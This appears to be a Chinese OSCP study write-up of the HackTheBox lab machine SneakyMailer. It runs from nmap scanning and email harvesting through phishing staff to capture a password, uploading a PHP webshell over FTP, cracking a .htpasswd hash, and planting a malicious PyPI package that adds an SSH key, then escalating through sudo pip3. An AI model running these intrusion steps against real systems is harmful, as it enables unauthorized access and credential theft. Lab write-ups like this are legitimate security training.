OSCP备考_0x31_HackThBox靶机_SneakyMailer













nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.196.68 (扫描TCP)

nmap -sU --top-ports 100 10.129.196.68 (扫描UDP)

依照80端口提示需要绑定HOST



http://sneakycorp.htb

curl -i http://sneakycorp.htb/team.php > email.txt

将页面内容下载下来



cat email.txt |grep "@" | cut -d '>' -f2 | cut -d '<' -f1 > out.txt

并将email收集起来

使用SMTP



nc -lvnp 80

firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt

内容解码后

1 | firstName=Paul&lastName=Byrd&email=paulbyrd@sneakymailer.htb&password=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht&rpassword=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht |



使用 evolution

连接邮箱

Username: developer

Original-Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C

gobuster vhost -w /usr/share/wordlists/SecLists/Discovery/DNS/namelist.txt -u sneakycorp.htb子域名爆破



找到一个dev的域名



FTP get webshell

上面得到的developer账号密码可以用于FTP,进去是一个dev目录,应该就是前面dev子域名的代码,我们可以直接传webshell:



上传后门到FTP挡案下



put p_ec.php,访问后门直接拿下shell



cd /var/www

pypi底下还有个子域名

pypi.sneakycorp.htb

在/var/www发现pypi.sneakycorp.htb,把这个也加到hosts访问, 注意直接访问是重定向到主站,需要8080端口:

.htpasswd

pypi目录有个.htpasswd文件,hashcat解出来pypi密码:

cat .htpasswd

pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/

hashcat -m 1600 hash.txt /usr/share/wordlists/rockyou.txt

$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/:soufianeelhaoui

pypi: soufianeelhaoui

PyPI

现在我们有pypi的密码,就可以上传恶意的package执行代码,参考:

https://pypi.org/project/pypiserver/#upload-with-setuptools

整个流程就是通过pypi,执行python代码,将我们的公钥写到low用户的authorized_keys中,然后SSH连接

sudo -l

可以无需密码,以root权限运行/usr/bin/pip3,那基本就是通过pip3安装恶意模块